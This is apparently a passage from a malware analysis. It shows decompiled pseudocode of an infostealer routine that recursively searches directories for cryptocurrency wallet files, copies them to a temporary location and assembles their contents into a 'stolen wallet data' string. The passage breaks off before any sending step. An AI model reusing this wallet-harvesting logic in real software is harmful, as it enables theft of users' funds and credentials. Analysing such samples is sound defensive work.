 v9 = (WCHAR *)localAlloc(64, 522);
pattern = StrCpyW(v9, dirname);
sub_6189A(pattern, 260, backslash_star_chrs);
FirstFileW = FindFirstFileW((LPCWSTR)pattern, &FindFileData);
v33 = FirstFileW;
if ( FirstFileW != (HANDLE)-1 )
{
v11 = FirstFileW;
while ( 1 )
{
if ( (FindFileData.dwFileAttributes & 0x10) != 0 )
{
if ( FindFileData.cFileName[0] != 46
&& named_match(FindFileData.cFileName, researched_pattern)
&& !named_match(FindFileData.cFileName, researched_pattern_filter) )
{
v12 = (WCHAR *)localAlloc(64, 522);
v13 = PathCombineW(v12, dirname, FindFileData.cFileName);
mw_searching_for_wallets(v7, v32, v13, researched_pattern, researched_pattern_filter, a6, a7);
LocalFree_0(v13);
v8 = v32;
}
goto LABEL_20;
}
if ( named_match(FindFileData.cFileName, researched_pattern)
&& !named_match(FindFileData.cFileName, researched_pattern_filter) )
{
break;
}
1
LABEL_20:
if ( !FindNextFileW(v11, &FindFileData) )
{
LocalFree_0(pattern);
FindClose(v11);
return 0;
}
}
v14 = (WCHAR *)localAlloc(64, 522);
v15 = PathCombineW(v14, dirname, FindFileData.cFileName);
v38 = v15;
lpFileName = (LPCWSTR)localAlloc(64, 522);
v17 = sub_6A7C4(v16, (PWSTR *)&lpFileName);
v18 = (WCHAR *)lpFileName;
if ( !v17 || !CopyFileW(v15, lpFileName, 0) )
{
LocalFree_0(v18);
LocalFree_0(v15);
DeleteFileW(v18);
goto LABEL_19;
}
FileW = CreateFileW(v18, 0x80000000, 1u, 0, 4u, 0, 0);
GetFileSize(FileW, 0);
2
v19 = (WCHAR *)localAlloc(64, 1560);
v20 = StrCpyW(v19, triple_hyphen);
v21 = mw_concat_str(v20, (const WCHAR *)wallets);
v22 = mw_concat_str(v21, triple_hyphen);
v23 = mw_concat_str(v22, v8);
lpFileName = (LPCWSTR)localAlloc(64, 1560);
v24 = lstrlenW(lpString);
sub_6A383((PWSTR *)&lpFileName, &v15[v24], 0);
stollen_wallet_data = mw_concat_str(v23, lpFileName);
v39 = stollen_wallet_data;
hObject = (HANDLE)WideCharToMultiByte(0xFDE9u, 0, stollen_wallet_data, -1, 0, 0, 0, 0);
3